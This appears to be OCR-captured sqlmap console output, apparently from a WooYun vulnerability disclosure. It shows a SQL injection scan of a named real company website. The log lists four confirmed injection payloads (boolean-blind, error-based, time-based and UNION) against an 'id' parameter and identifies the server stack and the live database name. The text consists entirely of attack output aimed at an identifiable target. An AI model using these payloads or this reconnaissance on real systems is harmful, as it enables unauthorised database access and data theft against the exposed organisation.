 Sqlmap
sible for any misuse or damage caused by this program
[*] starting at 13:28:13
[13:28:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9705=9705
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=1 AND (SELECT 1010 FROM(SELECT COUNT(*),CONCAT(0x7176717171,(SEL
ECT (ELT(1010=1010,1))),0x71716b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))tUEo)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4323 UNION ALL SELECT CONCAT(0x7176717171,0x67566c676e524b54786
a,0x71716b6a71),NULL,NULL--
---
[13:28:15] [INFO] testing MySQL
[13:28:15] [INFO] confirming MySQL
[13:28:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
current database: 'angelvest_china'
text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.angelvestgroup.com'
[*] shutting down at 13:28:15
D:\Python27>
www.wooyun.org